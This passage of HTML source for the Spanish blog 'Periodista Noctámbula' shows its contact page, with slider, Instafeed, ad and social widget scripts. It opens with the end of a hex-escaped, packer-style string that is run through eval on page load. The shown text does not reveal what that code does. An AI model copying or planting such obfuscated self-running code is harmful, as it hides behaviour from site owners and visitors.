4\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzLr2RDZpYCZK3gU6yLJcPrQgMAnOClMB06Q3-LPj9j8nip_4MMKFPgasf_JzO2e6PU_JB7q7nXgZddzSzWZnHFFeIuotsk4tBmHXLpF9YIHEzKLWhusQRRfnZxK8q9fKUdlbjcxphF8B/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzLr2RDZpYCZK3gU6yLJcPrQgMAnOClMB06Q3-LPj9j8nip_4MMKFPgasf_JzO2e6PU_JB7q7nXgZddzSzWZnHFFeIuotsk4tBmHXLpF9YIHEzKLWhusQRRfnZxK8q9fKUdlbjcxphF8B/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5GBTQzOAk61l9F2q67KgJAXmnV7C_o5yxHs9Y5f6Xn575qLowcFKQO_P4OGYzjBrAAGu0uYsJ8qD_JVwjaxXKSRwQ7pqYctZpihXzyfaZjgnzdHrRxJcILajUDbGiZd9km_hhKXZokl8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2767154098121681901&amp;zx=801a9921-305a-4155-aeab-87a8d3c4f9bc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2767154098121681901&amp;zx=801a9921-305a-4155-aeab-87a8d3c4f9bc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4891195222176182 -->

</head>
<body class='static_page'>
<div id="outer-wrapper" class="static_page item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Youtube Channel' href='https://www.youtube.com/channel/UCdJlbzyfXDNZV08kw8wwwgQ?view_as=subscriber' title='Youtube Channel'></a></li>
<li><a class='Tumblr' href='https://periodistanoctambula.tumblr.com/' title='Tumblr'></a></li>
<li><a class='twitter' href='https://twitter.com/PerioNoctambula' title='twitter'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/iamgeriruiz' title='linkedin'></a></li>
<li><a class='instagram' href='https://www.instagram.com/periodistanoctambula' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/PeriodistaNoctambula' title='facebook'></a></li>
<li><a class='bloglovin' href='https://www.bloglovin.com/@periodistanoctambula' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/p/about-me.html' itemprop='url'>About me</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/p/contact-me.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.periodistanoctambula.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Periodista Noctámbula' height='400px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFXNtefJzZm8sgwAo3slylJOCfHKsg2OitB_MzbY8EidU3nsmNxGjUIGBBxsuLvhwcSAbmMNCs1yJcASjn4kgIYkkKqqqBejcjzpy4NtbUXt1u9XWUT7nMU1o93IJ1Fxz-x-bet2CH24U/s1600/logo+pn+new.png' style='display: block' width='900px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.periodistanoctambula.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/PerioDiary' itemprop='url'>PerioDiary</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/Reviews' itemprop='url'>Reviews</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/PerioStyle' itemprop='url'>PerioStyle</a></li>
<li itemprop='name'><a href='http://www.periodistanoctambula.com/search/label/BreakingNews' itemprop='url'>Breaking News</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name'>
Contact 
</h1></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-879876592839387620' itemprop='articleBody'>
<meta content='  Contact Me               ' name='twitter:description'/>

<div id="contact_wrap">
<h3>Contact Me</h3>
<form name="contact-form">
<input id="ContactForm1_contact-form-name" name="name" placeholder="Name" size="30" type="text" value="" />
<input id="ContactForm1_contact-form-email" name="email" placeholder="Email" size="30" type="text" value="" />
<textarea cols="25" id="ContactForm1_contact-form-email-message" name="email-message" placeholder="Message" rows="5"></textarea>
<input id="ContactForm1_contact-form-submit" type="button" value="Send" />
<div style="max-width: 222px; text-align: center; width: 100%;">
<div id="ContactForm1_contact-form-error-message">
</div>
<div id="ContactForm1_contact-form-success-message">
</div>
</div>
</form>
</div>
<style type="text/css">
#comments, #blog-pager, .breadcrumbs, .post-footer{display:none}
</style>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1831429253'>
<a href='https://www.blogger.com/page-edit.g?blogID=2767154098121681901&pageID=879876592839387620&from=pencil' title='Editar página'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&pageID=879876592839387620&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&pageID=879876592839387620&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&pageID=879876592839387620&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&pageID=879876592839387620&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&pageID=879876592839387620&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2767154098121681901?pa=879876592839387620&hl=es&saa=85391&origin=https://www.periodistanoctambula.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.periodistanoctambula.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="350" data-height="400" href="https://twitter.com/PerioNoctambula">Tweets by PerioNoctambula</a> <script async="async" src="//platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/42045/script.js');
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>CANAL DE YOUTUBE &#10084;&#65039;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCdJlbzyfXDNZV08kw8wwwgQ" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://pbs.twimg.com/profile_images/1358255257290223617/njOQHHs2_400x400.jpg" alt="About Me" original="https://lh6.googleusercontent.com/-V_iesu2ROz4/AAAAAAAAAAI/AAAAAAAASi4/qNB5twrTubk/photo.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Conoce un poco más de mi y de mi mundo...
<a href="http://www.periodistanoctambula.com/p/about-me.html" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="8690301984"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search other posts...</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.periodistanoctambula.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>
<img alt='¿Maternidad o sacrificio?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbWaaos65mBkeQXiP6CgBJZhqmmRv57W3l7giihEtsthDpJZnaHIZxzedHmyq2Fe22G-J9HY5a5GEzBEZsI3DGpJGpDz0amBKMktXPB_0mPhF5dEENsTMmxEYgERqGlOThdq5OYxdgRZo/s72-c/periodistanoctambula.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>&#191;Maternidad o sacrificio?</a></div>
<div class='item-snippet'> Desde tiempos inmemorables las mujeres hemos sido víctimas de la opresión, nos han usado como objetos y además de todo, nos han obligado a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>
<img alt='LA REINA DEL FLOW (REVIEW)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9mv_TIpDPVfhGai2vrhndV2jrw1r9oY1rB7NmY3s978Z8qBX83DqpVSWayJ4EmCQfuYtpsKZQmfB4jOu7pXKAhhsn-E92xdnn47VDspywKvilN7tJAQBE6nzA7Cbyq5saeOkm-NEg7Q/s72-c/LRDF+PERIODISTANOCTAMBULA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>LA REINA DEL FLOW (REVIEW)</a></div>
<div class='item-snippet'> He regresado queridos noctámbulos, con algunos cambios a nivel personal pero más decidida que nunca. Hoy quiero traerles el review de una s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>
<img alt='PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHZ_m0eTWLcJ1ohRmhvlwaVNt_DfsPjhiHoNHYdTxI-kM2xZZjhDKOW34lGOEMjxfHId4mCFdG7EXQOLHiviSP9n27Ar2134MGp7C7qw-XmS21n35TmEei38qoEvI8ryh4Tjy8yodjWOU/s72-c/lol.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX</a></div>
<div class='item-snippet'> Engaños, el modus operandi de la televisión. El mundo del &#8220;entertainment&#8221; quiere drama, quiere emoción y reacción, pero se les olvida darno...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/02/47-meters-down-review.html'>
<img alt='47 Meters Down (Review)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaEEXpRrTPZvO3IinyhQX8qaS9omD9QwZq2g0AB4yl9vnWhpmBj__VRXyNm0IA28ahPZIRqJ8Wy2UaOYxMkSohNg_GHmthYaBgQHRme9N58hbEErZHatpRuPS7Qdv_0lFV90ud48O7UTg/s72-c/47-Meters-Down-Movie-Trailer-2-2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/02/47-meters-down-review.html'>47 Meters Down (Review)</a></div>
<div class='item-snippet'>      Esta película fue una mezcla de diversas emociones, demasiado océano y pocos tiburones. &#160;     Te advertiré que este post estará lleno ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/11/chilling-adventures-of-sabrina-review_17.html'>
<img alt=' CHILLING ADVENTURES OF SABRINA (REVIEW)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju394XTEu5SDf6TK9MMSq_54qYMI_hRQSfZ9AEitUBQykyW2ncIOqBTeE-Xskm6t_55OuOwrZYrpeXznDG2v6VVuzLA3hNpL_9jRuvMaYemUpfmxjX83E9XKKccsG65re5rVsF5r96iUA/s72-c/sabrina.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/11/chilling-adventures-of-sabrina-review_17.html'> CHILLING ADVENTURES OF SABRINA (REVIEW)</a></div>
<div class='item-snippet'> Buenas noches queridos Noctámbulos, he estado haciendo mil cosas desde la última vez que nos reunimos en este rinconcito lleno de mis pensa...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/periodistanoctambula" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div>
<div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>You can change the language!</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/PerioDiary'>PerioDiary</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/BreakingNews'>BreakingNews</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/Reviews'>Reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/PerioStyle'>PerioStyle</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- asd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:200px;height:200px"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="2092996247"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
